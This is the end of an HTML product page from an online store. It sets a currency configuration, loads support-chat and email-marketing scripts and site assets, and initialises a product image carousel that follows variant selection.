    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-03-12T03:53:59.000000Z\u0022,\u0022updated_at\u0022:\u00222025-03-12T03:53:59.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://philza.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://philza.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://philza.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://philza.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
